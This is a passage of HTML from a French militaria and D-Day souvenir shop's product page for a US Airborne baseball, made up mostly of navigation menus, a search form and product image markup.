            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/desk-accessories/892-balle-de-baseball-us-airborne-2000000000572.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/6-souvenirs">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/41-papeterie">Papeterie</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html">Balle de Baseball, US Airborne</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						
	
																			
	<div class="product-content product-container js-product-container">
		<meta content="https://www.paratrooper.fr/fr/accessoires-de-bureau/892-balle-de-baseball-us-airborne-2000000000572.html">

		
			
				
					<div class="product-images js-images-container">
	
		<div class="product-cover">
							<picture>
															<img class="js-qv-product-cover img-fluid" src="https://www.paratrooper.fr/2127-large_default/balle-de-baseball-us-airborne.jpg"
						 alt="Balle de Baseball, US Airborne"
						title="Balle de Baseball, US Airborne"  loading="lazy"
						width="800"
						height="800">
				</picture>
				<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
					<i class="material-icons zoom-in">search</i>
				</div>
					</div>
	

	
		<div class="product-thumbnails js-qv-product-images">
							<div class="product-thumbnail js-thumb-container active">
					<picture>
																		<img class="thumb js-thumb  selected js-thumb-selected "
							data-image-medium-src="https://www.paratrooper.fr/2127-medium_default/balle-de-baseball-us-airborne.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/2127-medium_default\/balle-de-baseball-us-airborne.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/2127-large_default/balle-de-baseball-us-airborne.jpg"
